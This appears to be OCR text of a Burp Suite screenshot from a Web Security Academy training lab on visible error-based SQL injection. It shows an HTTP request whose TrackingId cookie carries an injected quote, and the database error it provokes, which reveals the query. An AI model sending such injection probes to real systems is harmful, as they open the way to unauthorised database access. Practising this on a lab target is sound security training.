 Send
Cancel
Target: https://0a4b0018030b404980b81765005a0044.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a4b0018030b404980b81765005a0044.web-security-a
cademy.net
3 Cookie: TrackingId=JjqFqj0JFH6ED4A4'; session=
XXfAEmJC5QFh2PEDoodLojNPUcLxIJoE
4 Sec-Ch-Ua: "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4b0018030b404980b81765005a0044.web-se
curity-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Unterminated string literal started at
position 52 in SQL SELECT * FROM
tracking WHERE id =
'JjqFqj0JFH6ED4A4''. Expected char
Unterminated string literal started at position
52 in SQL SELECT * FROM tracking
WHERE id = 'JjqFqj0JFH6ED4A4''.
Expected char
Inspector
Selection
127 (0x7f)
Selected text
Unterminated string literal started
at position 52 in SQL SELECT * FROM
tracking WHERE id = 'JjqFqj0JFH6ED4A
4''. Expected  char
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
2,560 bytes | 137 milli